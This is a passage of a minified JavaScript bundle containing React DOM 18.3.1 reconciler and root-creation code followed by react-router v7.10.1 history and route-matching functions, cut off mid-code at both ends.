e:for(a=v;z!==null;){if(o=z,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:fo(9,o)}}catch(L){Re(o,o.return,L)}if(o===a){z=null;break e}var T=o.sibling;if(T!==null){T.return=o.return,z=T;break e}z=o.return}}if(oe=i,Ws(),Zt&&typeof Zt.onPostCommitFiberRoot=="function")try{Zt.onPostCommitFiberRoot(io,s)}catch{}n=!0}return n}finally{de=t,At.transition=e}}return!1}function Th(s,e,t){e=ti(t,e),e=Mg(s,e,1),s=Os(s,e,1),e=Ze(),s!==null&&(hr(s,1,e),ot(s,e))}function Re(s,e,t){if(s.tag===3)Th(s,s,t);else for(;e!==null;){if(e.tag===3){Th(e,s,t);break}else if(e.tag===1){var n=e.stateNode;if(typeof e.type.getDerivedStateFromError=="function"||typeof n.componentDidCatch=="function"&&(Ms===null||!Ms.has(n))){s=ti(t,s),s=Fg(e,s,1),e=Os(e,s,1),s=Ze(),e!==null&&(hr(e,1,s),ot(e,s));break}}e=e.return}}function Ix(s,e,t){var n=s.pingCache;n!==null&&n.delete(e),e=Ze(),s.pingedLanes|=s.suspendedLanes&t,Fe===s&&(Ve&t)===t&&(Ne===4||Ne===3&&(Ve&130023424)===Ve&&500>we()-Rc?an(s,0):Ic|=t),ot(s,e)}function np(s,e){e===0&&(s.mode&1?(e=Ir,Ir<<=1,!(Ir&130023424)&&(Ir=4194304)):e=1);var t=Ze();s=gs(s,e),s!==null&&(hr(s,e,t),ot(s,t))}function Rx(s){var e=s.memoizedState,t=0;e!==null&&(t=e.retryLane),np(s,t)}function bx(s,e){var t=0;switch(s.tag){case 13:var n=s.stateNode,i=s.memoizedState;i!==null&&(t=i.retryLane);break;case 19:n=s.stateNode;break;default:throw Error(U(314))}n!==null&&n.delete(e),np(s,t)}var ip;ip=function(s,e,t){if(s!==null)if(s.memoizedProps!==e.pendingProps||rt.current)nt=!0;else{if(!(s.lanes&t)&&!(e.flags&128))return nt=!1,mx(s,e,t);nt=!!(s.flags&131072)}else nt=!1,ve&&e.flags&1048576&&lg(e,Pa,e.index);switch(e.lanes=0,e.tag){case 2:var n=e.type;oa(s,e),s=e.pendingProps;var i=Xn(e,qe.current);Vn(e,t),i=xc(null,e,n,s,i,t);var r=Ec();return e.flags|=1,typeof i=="object"&&i!==null&&typeof i.render=="function"&&i.$$typeof===void 0?(e.tag=1,e.memoizedState=null,e.updateQueue=null,at(n)?(r=!0,Ca(e)):r=!1,e.memoizedState=i.state!==null&&i.state!==void 0?i.state:null,mc(e),i.updater=ho,e.stateNode=i,i._reactInternals=e,iu(e,n,s,t),e=ou(null,e,n,!0,r,t)):(e.tag=0,ve&&r&&oc(e),Qe(null,e,i,t),e=e.child),e;case 16:n=e.elementType;e:{switch(oa(s,e),s=e.pendingProps,i=n._init,n=i(n._payload),e.type=n,i=e.tag=kx(n),s=Pt(n,s),i){case 0:e=au(null,e,n,s,t);break e;case 1:e=hh(null,e,n,s,t);break e;case 11:e=ch(null,e,n,s,t);break e;case 14:e=dh(null,e,n,Pt(n.type,s),t);break e}throw Error(U(306,n,""))}return e;case 0:return n=e.type,i=e.pendingProps,i=e.elementType===n?i:Pt(n,i),au(s,e,n,i,t);case 1:return n=e.type,i=e.pendingProps,i=e.elementType===n?i:Pt(n,i),hh(s,e,n,i,t);case 3:e:{if(jg(e),s===null)throw Error(U(387));n=e.pendingProps,r=e.memoizedState,i=r.element,mg(s,e),Ma(e,n,null,t);var a=e.memoizedState;if(n=a.element,r.isDehydrated)if(r={element:n,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},e.updateQueue.baseState=r,e.memoizedState=r,e.flags&256){i=ti(Error(U(423)),e),e=fh(s,e,n,t,i);break e}else if(n!==i){i=ti(Error(U(424)),e),e=fh(s,e,n,t,i);break e}else for(ft=Ns(e.stateNode.containerInfo.firstChild),mt=e,ve=!0,Ot=null,t=hg(e,null,n,t),e.child=t;t;)t.flags=t.flags&-3|4096,t=t.sibling;else{if(Zn(),n===i){e=ps(s,e,t);break e}Qe(s,e,n,t)}e=e.child}return e;case 5:return gg(e),s===null&&tu(e),n=e.type,i=e.pendingProps,r=s!==null?s.memoizedProps:null,a=i.children,Ql(n,i)?a=null:r!==null&&Ql(n,r)&&(e.flags|=32),$g(s,e),Qe(s,e,a,t),e.child;case 6:return s===null&&tu(e),null;case 13:return Gg(s,e,t);case 4:return gc(e,e.stateNode.containerInfo),n=e.pendingProps,s===null?e.child=Jn(e,null,n,t):Qe(s,e,n,t),e.child;case 11:return n=e.type,i=e.pendingProps,i=e.elementType===n?i:Pt(n,i),ch(s,e,n,i,t);case 7:return Qe(s,e,e.pendingProps,t),e.child;case 8:return Qe(s,e,e.pendingProps.children,t),e.child;case 12:return Qe(s,e,e.pendingProps.children,t),e.child;case 10:e:{if(n=e.type._context,i=e.pendingProps,r=e.memoizedProps,a=i.value,ge(Na,n._currentValue),n._currentValue=a,r!==null)if(Bt(r.value,a)){if(r.children===i.children&&!rt.current){e=ps(s,e,t);break e}}else for(r=e.child,r!==null&&(r.return=e);r!==null;){var o=r.dependencies;if(o!==null){a=r.child;for(var l=o.firstContext;l!==null;){if(l.context===n){if(r.tag===1){l=ds(-1,t&-t),l.tag=2;var u=r.updateQueue;if(u!==null){u=u.shared;var c=u.pending;c===null?l.next=l:(l.next=c.next,c.next=l),u.pending=l}}r.lanes|=t,l=r.alternate,l!==null&&(l.lanes|=t),su(r.return,t,e),o.lanes|=t;break}l=l.next}}else if(r.tag===10)a=r.type===e.type?null:r.child;else if(r.tag===18){if(a=r.return,a===null)throw Error(U(341));a.lanes|=t,o=a.alternate,o!==null&&(o.lanes|=t),su(a,t,e),a=r.sibling}else a=r.child;if(a!==null)a.return=r;else for(a=r;a!==null;){if(a===e){a=null;break}if(r=a.sibling,r!==null){r.return=a.return,a=r;break}a=a.return}r=a}Qe(s,e,i.children,t),e=e.child}return e;case 9:return i=e.type,n=e.pendingProps.children,Vn(e,t),i=It(i),n=n(i),e.flags|=1,Qe(s,e,n,t),e.child;case 14:return n=e.type,i=Pt(n,e.pendingProps),i=Pt(n.type,i),dh(s,e,n,i,t);case 15:return Ug(s,e,e.type,e.pendingProps,t);case 17:return n=e.type,i=e.pendingProps,i=e.elementType===n?i:Pt(n,i),oa(s,e),e.tag=1,at(n)?(s=!0,Ca(e)):s=!1,Vn(e,t),Og(e,n,i),iu(e,n,i,t),ou(null,e,n,!0,s,t);case 19:return Vg(s,e,t);case 22:return Bg(s,e,t)}throw Error(U(156,e.tag))};function rp(s,e){return Dm(s,e)}function wx(s,e,t,n){this.tag=s,this.key=t,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=e,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=n,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Lt(s,e,t,n){return new wx(s,e,t,n)}function _c(s){return s=s.prototype,!(!s||!s.isReactComponent)}function kx(s){if(typeof s=="function")return _c(s)?1:0;if(s!=null){if(s=s.$$typeof,s===qu)return 11;if(s===Qu)return 14}return 2}function Us(s,e){var t=s.alternate;return t===null?(t=Lt(s.tag,e,s.key,s.mode),t.elementType=s.elementType,t.type=s.type,t.stateNode=s.stateNode,t.alternate=s,s.alternate=t):(t.pendingProps=e,t.type=s.type,t.flags=0,t.subtreeFlags=0,t.deletions=null),t.flags=s.flags&14680064,t.childLanes=s.childLanes,t.lanes=s.lanes,t.child=s.child,t.memoizedProps=s.memoizedProps,t.memoizedState=s.memoizedState,t.updateQueue=s.updateQueue,e=s.dependencies,t.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext},t.sibling=s.sibling,t.index=s.index,t.ref=s.ref,t}function ca(s,e,t,n,i,r){var a=2;if(n=s,typeof s=="function")_c(s)&&(a=1);else if(typeof s=="string")a=5;else e:switch(s){case bn:return on(t.children,i,r,e);case Yu:a=8,i|=8;break;case wl:return s=Lt(12,t,e,i|2),s.elementType=wl,s.lanes=r,s;case kl:return s=Lt(13,t,e,i),s.elementType=kl,s.lanes=r,s;case _l:return s=Lt(19,t,e,i),s.elementType=_l,s.lanes=r,s;case gm:return go(t,i,r,e);default:if(typeof s=="object"&&s!==null)switch(s.$$typeof){case fm:a=10;break e;case mm:a=9;break e;case qu:a=11;break e;case Qu:a=14;break e;case Ls:a=16,n=null;break e}throw Error(U(130,s==null?s:typeof s,""))}return e=Lt(a,t,e,i),e.elementType=s,e.type=n,e.lanes=r,e}function on(s,e,t,n){return s=Lt(7,s,n,e),s.lanes=t,s}function go(s,e,t,n){return s=Lt(22,s,n,e),s.elementType=gm,s.lanes=t,s.stateNode={isHidden:!1},s}function Xo(s,e,t){return s=Lt(6,s,null,e),s.lanes=t,s}function Zo(s,e,t){return e=Lt(4,s.children!==null?s.children:[],s.key,e),e.lanes=t,e.stateNode={containerInfo:s.containerInfo,pendingChildren:null,implementation:s.implementation},e}function _x(s,e,t,n,i){this.tag=e,this.containerInfo=s,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Do(0),this.expirationTimes=Do(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Do(0),this.identifierPrefix=n,this.onRecoverableError=i,this.mutableSourceEagerHydrationData=null}function Cc(s,e,t,n,i,r,a,o,l){return s=new _x(s,e,t,o,l),e===1?(e=1,r===!0&&(e|=8)):e=0,r=Lt(3,null,null,e),s.current=r,r.stateNode=s,r.memoizedState={element:n,isDehydrated:t,cache:null,transitions:null,pendingSuspenseBoundaries:null},mc(r),s}function Cx(s,e,t){var n=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Rn,key:n==null?null:""+n,children:s,containerInfo:e,implementation:t}}function ap(s){if(!s)return js;s=s._reactInternals;e:{if(pn(s)!==s||s.tag!==1)throw Error(U(170));var e=s;do{switch(e.tag){case 3:e=e.stateNode.context;break e;case 1:if(at(e.type)){e=e.stateNode.__reactInternalMemoizedMergedChildContext;break e}}e=e.return}while(e!==null);throw Error(U(171))}if(s.tag===1){var t=s.type;if(at(t))return ag(s,t,e)}return e}function op(s,e,t,n,i,r,a,o,l){return s=Cc(t,n,!0,s,i,r,a,o,l),s.context=ap(null),t=s.current,n=Ze(),i=Fs(t),r=ds(n,i),r.callback=e??null,Os(t,r,i),s.current.lanes=i,hr(s,i,n),ot(s,n),s}function po(s,e,t,n){var i=e.current,r=Ze(),a=Fs(i);return t=ap(t),e.context===null?e.context=t:e.pendingContext=t,e=ds(r,a),e.payload={element:s},n=n===void 0?null:n,n!==null&&(e.callback=n),s=Os(i,e,a),s!==null&&(Ut(s,i,a,r),ia(s,i,a)),a}function Ka(s){if(s=s.current,!s.child)return null;switch(s.child.tag){case 5:return s.child.stateNode;default:return s.child.stateNode}}function Lh(s,e){if(s=s.memoizedState,s!==null&&s.dehydrated!==null){var t=s.retryLane;s.retryLane=t!==0&&t<e?t:e}}function Dc(s,e){Lh(s,e),(s=s.alternate)&&Lh(s,e)}function Dx(){return null}var lp=typeof reportError=="function"?reportError:function(s){console.error(s)};function Pc(s){this._internalRoot=s}yo.prototype.render=Pc.prototype.render=function(s){var e=this._internalRoot;if(e===null)throw Error(U(409));po(s,e,null,null)};yo.prototype.unmount=Pc.prototype.unmount=function(){var s=this._internalRoot;if(s!==null){this._internalRoot=null;var e=s.containerInfo;fn(function(){po(null,s,null,null)}),e[ms]=null}};function yo(s){this._internalRoot=s}yo.prototype.unstable_scheduleHydration=function(s){if(s){var e=Bm();s={blockedOn:null,target:s,priority:e};for(var t=0;t<bs.length&&e!==0&&e<bs[t].priority;t++);bs.splice(t,0,s),t===0&&jm(s)}};function Nc(s){return!(!s||s.nodeType!==1&&s.nodeType!==9&&s.nodeType!==11)}function vo(s){return!(!s||s.nodeType!==1&&s.nodeType!==9&&s.nodeType!==11&&(s.nodeType!==8||s.nodeValue!==" react-mount-point-unstable "))}function Ah(){}function Px(s,e,t,n,i){if(i){if(typeof n=="function"){var r=n;n=function(){var u=Ka(a);r.call(u)}}var a=op(e,n,s,0,null,!1,!1,"",Ah);return s._reactRootContainer=a,s[ms]=a.current,Yi(s.nodeType===8?s.parentNode:s),fn(),a}for(;i=s.lastChild;)s.removeChild(i);if(typeof n=="function"){var o=n;n=function(){var u=Ka(l);o.call(u)}}var l=Cc(s,0,!1,null,null,!1,!1,"",Ah);return s._reactRootContainer=l,s[ms]=l.current,Yi(s.nodeType===8?s.parentNode:s),fn(function(){po(e,l,t,n)}),l}function xo(s,e,t,n,i){var r=t._reactRootContainer;if(r){var a=r;if(typeof i=="function"){var o=i;i=function(){var l=Ka(a);o.call(l)}}po(e,a,s,i)}else a=Px(t,e,s,i,n);return Ka(a)}Fm=function(s){switch(s.tag){case 3:var e=s.stateNode;if(e.current.memoizedState.isDehydrated){var t=Ai(e.pendingLanes);t!==0&&(Ju(e,t|1),ot(e,we()),!(oe&6)&&(si=we()+500,Ws()))}break;case 13:fn(function(){var n=gs(s,1);if(n!==null){var i=Ze();Ut(n,s,1,i)}}),Dc(s,1)}};ec=function(s){if(s.tag===13){var e=gs(s,134217728);if(e!==null){var t=Ze();Ut(e,s,134217728,t)}Dc(s,134217728)}};Um=function(s){if(s.tag===13){var e=Fs(s),t=gs(s,e);if(t!==null){var n=Ze();Ut(t,s,e,n)}Dc(s,e)}};Bm=function(){return de};$m=function(s,e){var t=de;try{return de=s,e()}finally{de=t}};$l=function(s,e,t){switch(e){case"input":if(Pl(s,t),e=t.name,t.type==="radio"&&e!=null){for(t=s;t.parentNode;)t=t.parentNode;for(t=t.querySelectorAll("input[name="+JSON.stringify(""+e)+'][type="radio"]'),e=0;e<t.length;e++){var n=t[e];if(n!==s&&n.form===s.form){var i=lo(n);if(!i)throw Error(U(90));ym(n),Pl(n,i)}}}break;case"textarea":xm(s,t);break;case"select":e=t.value,e!=null&&Bn(s,!!t.multiple,e,!1)}};Rm=bc;bm=fn;var Nx={usingClientEntryPoint:!1,Events:[mr,Cn,lo,Am,Im,bc]},xi={findFiberByHostInstance:sn,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Ox={bundleType:xi.bundleType,version:xi.version,rendererPackageName:xi.rendererPackageName,rendererConfig:xi.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:vs.ReactCurrentDispatcher,findHostInstanceByFiber:function(s){return s=_m(s),s===null?null:s.stateNode},findFiberByHostInstance:xi.findFiberByHostInstance||Dx,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Mr=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Mr.isDisabled&&Mr.supportsFiber)try{io=Mr.inject(Ox),Zt=Mr}catch{}}yt.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Nx;yt.createPortal=function(s,e){var t=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!Nc(e))throw Error(U(200));return Cx(s,e,null,t)};yt.createRoot=function(s,e){if(!Nc(s))throw Error(U(299));var t=!1,n="",i=lp;return e!=null&&(e.unstable_strictMode===!0&&(t=!0),e.identifierPrefix!==void 0&&(n=e.identifierPrefix),e.onRecoverableError!==void 0&&(i=e.onRecoverableError)),e=Cc(s,1,!1,null,null,t,!1,n,i),s[ms]=e.current,Yi(s.nodeType===8?s.parentNode:s),new Pc(e)};yt.findDOMNode=function(s){if(s==null)return null;if(s.nodeType===1)return s;var e=s._reactInternals;if(e===void 0)throw typeof s.render=="function"?Error(U(188)):(s=Object.keys(s).join(","),Error(U(268,s)));return s=_m(e),s=s===null?null:s.stateNode,s};yt.flushSync=function(s){return fn(s)};yt.hydrate=function(s,e,t){if(!vo(e))throw Error(U(200));return xo(null,s,e,!0,t)};yt.hydrateRoot=function(s,e,t){if(!Nc(s))throw Error(U(405));var n=t!=null&&t.hydratedSources||null,i=!1,r="",a=lp;if(t!=null&&(t.unstable_strictMode===!0&&(i=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(a=t.onRecoverableError)),e=op(e,null,s,1,t??null,i,!1,r,a),s[ms]=e.current,Yi(s),n)for(s=0;s<n.length;s++)t=n[s],i=t._getVersion,i=i(t._source),e.mutableSourceEagerHydrationData==null?e.mutableSourceEagerHydrationData=[t,i]:e.mutableSourceEagerHydrationData.push(t,i);return new yo(e)};yt.render=function(s,e,t){if(!vo(e))throw Error(U(200));return xo(null,s,e,!1,t)};yt.unmountComponentAtNode=function(s){if(!vo(s))throw Error(U(40));return s._reactRootContainer?(fn(function(){xo(null,null,s,!1,function(){s._reactRootContainer=null,s[ms]=null})}),!0):!1};yt.unstable_batchedUpdates=bc;yt.unstable_renderSubtreeIntoContainer=function(s,e,t,n){if(!vo(t))throw Error(U(200));if(s==null||s._reactInternals===void 0)throw Error(U(38));return xo(s,e,t,!1,n)};yt.version="18.3.1-next-f1338f8080-20240426";function up(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(up)}catch(s){console.error(s)}}up(),um.exports=yt;var Mx=um.exports,cp,Ih=Mx;cp=Ih.createRoot,Ih.hydrateRoot;/**
 * react-router v7.10.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */var Rh="popstate";function Fx(s={}){function e(n,i){let{pathname:r,search:a,hash:o}=n.location;return xu("",{pathname:r,search:a,hash:o},i.state&&i.state.usr||null,i.state&&i.state.key||"default")}function t(n,i){return typeof i=="string"?i:nr(i)}return Bx(e,t,null,s)}function Le(s,e){if(s===!1||s===null||typeof s>"u")throw new Error(e)}function $t(s,e){if(!s){typeof console<"u"&&console.warn(e);try{throw new Error(e)}catch{}}}function Ux(){return Math.random().toString(36).substring(2,10)}function bh(s,e){return{usr:s.state,key:s.key,idx:e}}function xu(s,e,t=null,n){return{pathname:typeof s=="string"?s:s.pathname,search:"",hash:"",...typeof e=="string"?li(e):e,state:t,key:e&&e.key||n||Ux()}}function nr({pathname:s="/",search:e="",hash:t=""}){return e&&e!=="?"&&(s+=e.charAt(0)==="?"?e:"?"+e),t&&t!=="#"&&(s+=t.charAt(0)==="#"?t:"#"+t),s}function li(s){let e={};if(s){let t=s.indexOf("#");t>=0&&(e.hash=s.substring(t),s=s.substring(0,t));let n=s.indexOf("?");n>=0&&(e.search=s.substring(n),s=s.substring(0,n)),s&&(e.pathname=s)}return e}function Bx(s,e,t,n={}){let{window:i=document.defaultView,v5Compat:r=!1}=n,a=i.history,o="POP",l=null,u=c();u==null&&(u=0,a.replaceState({...a.state,idx:u},""));function c(){return(a.state||{idx:null}).idx}function d(){o="POP";let x=c(),y=x==null?null:x-u;u=x,l&&l({action:o,location:p.location,delta:y})}function h(x,y){o="PUSH";let v=xu(p.location,x,y);u=c()+1;let E=bh(v,u),T=p.createHref(v);try{a.pushState(E,"",T)}catch(L){if(L instanceof DOMException&&L.name==="DataCloneError")throw L;i.location.assign(T)}r&&l&&l({action:o,location:p.location,delta:1})}function m(x,y){o="REPLACE";let v=xu(p.location,x,y);u=c();let E=bh(v,u),T=p.createHref(v);a.replaceState(E,"",T),r&&l&&l({action:o,location:p.location,delta:0})}function f(x){return $x(x)}let p={get action(){return o},get location(){return s(i,a)},listen(x){if(l)throw new Error("A history only accepts one active listener");return i.addEventListener(Rh,d),l=x,()=>{i.removeEventListener(Rh,d),l=null}},createHref(x){return e(i,x)},createURL:f,encodeLocation(x){let y=f(x);return{pathname:y.pathname,search:y.search,hash:y.hash}},push:h,replace:m,go(x){return a.go(x)}};return p}function $x(s,e=!1){let t="http://localhost";typeof window<"u"&&(t=window.location.origin!=="null"?window.location.origin:window.location.href),Le(t,"No window.location.(origin|href) available to create URL");let n=typeof s=="string"?s:nr(s);return n=n.replace(/ $/,"%20"),!e&&n.startsWith("//")&&(n=t+n),new URL(n,t)}function dp(s,e,t="/"){return jx(s,e,t,!1)}function jx(s,e,t,n){let i=typeof e=="string"?li(e):e,r=ys(i.pathname||"/",t);if(r==null)return null;let a=hp(s);Gx(a);let o=null;for(let l=0;o==null&&l<a.length;++l){let u=Jx(r);o=Xx(a[l],u,n)}return o}function hp(s,e=[],t=[],n="",i=!1){let r=(a,o,l=i,u)=>{let c={relativePath:u===void 0?a.path||"":u,caseSensitive:a.caseSensitive===!0,childrenIndex:o,route:a};if(c.relativePath.startsWith("/")){if(!c.relativePath.startsWith(n)&&l)return;Le(c.relativePath.startsWith(n),`Absolute route path "${c.relativePath}" nested under path "${n}" is not valid. An absolute child route path must start with the combined path of all its parent routes.`),c.relativePath=c.relativePath.slice(n.length)}let d=hs([n,c.relativePath]),h=t.concat(c);a.children&&a.children.length>0&&(Le(a.index!==!0,`Index routes must not have child routes. Please remove all child routes from route path "${d}".`),hp(a.children,e,h,d,l)),!(a.path==null&&!a.index)&&e.push({path:d,score:qx(d,a.index),routesMeta:h})};return s.forEach((a,o)=>{var l;if(a.path===""||!((l=a.path)!=null&&l.includes("?")))r(a,o);else for(let u of fp(a.path))r(a,o,!0,u)}),e}function fp(s){let e=s.split("/");if(e.length===0)return[];let[t,...n]=e,i=t.endsWith("?"),r=t.replace(/\?$/,"");if(n.length===0)return i?[r,""]:[r];let a=fp(n.join("/")),o=[];return o.push(...a.map(l=>l===""?r:[r,l].join("/"))),i&&o.push(...a),o.map(l=>s.startsWith("/")&&l===""?"/":l)}function Gx(s){s.sort((e,t)=>e.score!==t.score?t.score-e.score:Qx(e.routesMeta.map(n=>n.childrenIndex),t.routesMeta.map(n=>n.childrenIndex)))}var Vx=/^:[\w-]+$/,Kx=3,Hx=2,Wx=1,zx=10,Yx=-2,wh=s=>s==="*";function qx(s,e){let t=s.split("/"),n=t.length;return t.some(wh)&&(n+=Yx),e&&(n+=Hx),t.filter(i=>!wh(i)).reduce((i,r)=>i+(Vx.test(r)?Kx:r===""?Wx:zx),n)}function Qx(s,e){return s.length===e.length&&s.slice(0,-1).every((n,i)=>n===e[i])?s[s.length-1]-e[e.length-1]:0}function Xx(s,e,t=!1){let{routesMeta:n}=s,i={},r="/",a=[];for(let o=0;o<n.length;++o){let l=n[o],u=o===n.length-1,c=r==="/"?e:e.slice(r.length)||"/",d=Ha({path:l.relativePath,caseSensitive:l.caseSensitive,end:u},c),h=l.route;if(!d&&u&&t&&!n[n.length-1].route.index&&(d=Ha({path:l.relativePath,caseSensitive:l.caseSensitive,end:!1},c)),!d)return null;Object.assign(i,d.params),a.push({params:i,pathname:hs([r,d.pathname]),pathnameBase:iE(hs([r,d.pathnameBase])),route:h}),d.pathnameBase!=="/"&&(r=hs([r,d.pathnameBase]))}return a}function Ha(s,e){typeof s=="string"&&(s={path:s,caseSensitive:!1,end:!0});let[t,n]=Zx(s.path,s.caseSensitive,s.end),i=e.match(t);if(!i)return null;let r=i[0],a=r.replace(/(.)\/+$/,"$1"),o=i.slice(1);return{params:n.reduce((u,{paramName:c,isOptional:d},h)=>{if(c==="*"){let f=o[h]||"";a=r.slice(0,r.length-f.length).replace(/(.)\/+$/,"$1")}const m=o[h];return d&&!m?u[c]=void 0:u[c]=(m||"").replace(/%2F/g,"/"),u},{}),pathname:r,pathnameBase:a,pattern:s}}function Zx(s,e=!1,t=!0){$t(s==="*"||!s.endsWith("*")||s.endsWith("/*"),`Route path "${s}" will be treated as if it were "${s.replace(/\*$/,"/*")}" because the \`*\` character must always follow a \`/\` in the pattern. To get rid of this warning, please change the route path to "${s.replace(/\*$/,"/*")}".`);let n=[],i="^"+s.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(a,o,l)=>(n.push({paramName:o,isOptional:l!=null}),l?"/?([^\\/]+)?":"/([^\\/]+)")).replace(/\/([\w-]+)\?(\/|$)/g,"(/$1)?$2");return s.endsWith("*")?(n.push({paramName:"*"}),i+=s==="*"||s==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):t?i+="\\/*$":s!==""&&s!=="/"&&(i+="(?:(?=\\/|$))"),[new RegExp(i,e?void 0:"i"),n]}function Jx(s){try{return s.split("/").map(e=>decodeURIComponent(e).replace(/\//g,"%2F")).join("/")}catch(e){return $t(!1,`The URL path "${s}" could not be decoded because it is a malformed URL segment. This is probably due to a bad percent encoding (${e}).`),s}}function ys(s,e){if(e==="/")return s;if(!s.toLowerCase().startsWith(e.toLowerCase()))return null;let t=e.endsWith("/")?e.length-1:e.length,n=s.charAt(t);return n&&n!=="/"?null:s.slice(t)||"/"}var eE=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,tE=s=>eE.test(s);function sE(s,e="/"){let{pathname:t,search:n="",hash:i=""}=typeof s=="string"?li(s):s,r;if(t)if(tE(t))r=t;else{if(t.includes("//")){let a=t;t=t.replace(/\/\/+/g,"/"),$t(!1,`Pathnames cannot have embedded double slashes - normalizing ${a} -> ${t}`)}t.startsWith("/")?r=kh(t.substring(1),"/"):r=kh(t,e)}else r=e;return{pathname:r,search:rE(n),hash:aE(i)}}function kh(s,e){let t=e.replace(/\/+$/,"").split("/");return s.split("/").forEach(i=>{i===".."?t.length>1&&t.pop():i!=="."&&t.push(i)}),t.length>1?t.join("/"):"/"}function Jo(s,e,t,n){return`Cannot include a '${s}' character in a manually specified \`to.${e}\` field [${JSON.stringify(n)}].  Please separate it out to the \`to.${t}\` field. Alternatively you may provide the full path as a string in <Link to="..."> and the router will parse it for you.`}function nE(s){return s.filter((e,t)=>t===0||e.route.path&&e.route.path.length>0)}function mp(s){let e=nE(s);return e.map((t,n)=>n===e.length-1?t.pathname:t.pathnameBase)}function gp(s,e,t,n=!1){let i;typeof s=="string"?i=li(s):(i={...s},Le(!i.pathname||!i.pathname.includes("?"),Jo("?","pathname","search",i)),Le(!i.pathname||!i.pathname.includes("#"),Jo("#","pathname","hash",i)),Le(!i.search||!i.search.includes("#"),Jo("#","search","hash",i)));let r=s===""||i.pathname==="",a=r?"/":i.pathname,o;if(a==null)o=t;else{let d=e.length-1;if(!n&&a.startsWith("..")){let h=a.split("/");for(;h[0]==="..";)h.shift(),d-=1;i.pathname=h.join("/")}o=d>=0?e[d]:"/"}let l=sE(i,o),u=a&&a!=="/"&&a.endsWith("/"),c=(r||a===".")&&t.endsWith("/");return!l.pathname.endsWith("/")&&(u||c)&&(l.pathname+="/"),l}var hs=s=>s.join("/").replace(/\/\/+/g,"/"),iE=s=>s.replace(/\/+$/,"").replace(/^\/*/,"/"),rE=s=>!s||s==="?"?"":s.startsWith("?")?s:"?"+s,aE=s=>!s||s==="#"?"":s.startsWith("#")?s:"#"+s;function oE(s){return s!=null&&typeof s.status=="number"&&typeof s.statusText=="string"&&typeof s.internal=="boolean"&&"data"in s}function lE(s){return s.map(e=>e.route.path).filter(Boolean).join("/").replace(/\/\/*/g,"/")||"/"}Object.getOwnPropertyNames(Object.prototype).sort().join("\0");var pp=["POST","PUT","PATCH","DELETE"];new Set(pp);var uE=["GET",...pp];new Set(uE);var ui=P.createContext(null);ui.displayName="DataRouter";var Eo=P.createContext(null);Eo.displayName="DataRouterState";P.createContext(!1);var yp=P.createContext({isTransitioning:!1});yp.displayName="ViewTransition";var cE=P.createContext(new Map);cE.displayName="Fetchers";var dE=P.createContext(null);dE.displayName="Await";var jt=P.createContext(null);jt.displayName="Navigation";var pr=P.createContext(null);pr.displayName="Location";var ss=P.createContext({outlet:null,matches:[],isDataRoute:!1});ss.displayName="Route";var Oc=P.createContext(null);Oc.displayName="RouteError";function hE(s,{relative:e}={}){Le(yr(),"useHref() may be used only in the context of a <Router> component.");let{basename:t,navigator:n}=P.useContext(jt),{hash:i,pathname:r,search:a}=vr(s,{relative:e}),o=r;return t!=="/"&&(o=r==="/"?t:hs([t,r])),n.createHref({pathname:o,search:a,hash:i})}function yr(){return P.useContext(pr)!=null}function zs(){return Le(yr(),"useLocation() may be used only in the context of a <Router> component."),P.useContext(pr).location}var vp="You should call navigate() in a React.useEffect(), not when your component is first rendered.";function xp(s){P.useContext(jt).static||P.useLayoutEffect(s)}function fE(){let{isDataRoute:s}=P.useContext(ss);return s?RE():mE()}function mE(){Le(yr(),"useNavigate() may be used only in the context of a <Router> component.");let s=P.useContext(ui),{basename:e,navigator:t}=P.useContext(jt),{matches:n}=P.useContext(ss),{pathname:i}=zs(),r=JSON.stringify(mp(n)),a=P.useRef(!1);return xp(()=>{a.current=!0}),P.useCallback((l,u={})=>{if($t(a.current,vp),!a.current)return;if(typeof l=="number"){t.go(l);return}let c=gp(l,JSON.parse(r),i,u.relative==="path");s==null&&e!=="/"&&(c.pathname=c.pathname==="/"?e:hs([e,c.pathname])),(u.replace?t.replace:t.push)(c,u.state,u)},[e,t,r,i,s])}P.createContext(null);function Ep(){let{matches:s}=P.useContext(ss),e=s[s.length-1];return e?e.params:{}}function vr(s,{relative:e}={}){let{matches:t}=P.useContext(ss),{pathname:n}=zs(),i=JSON.stringify(mp(t));return 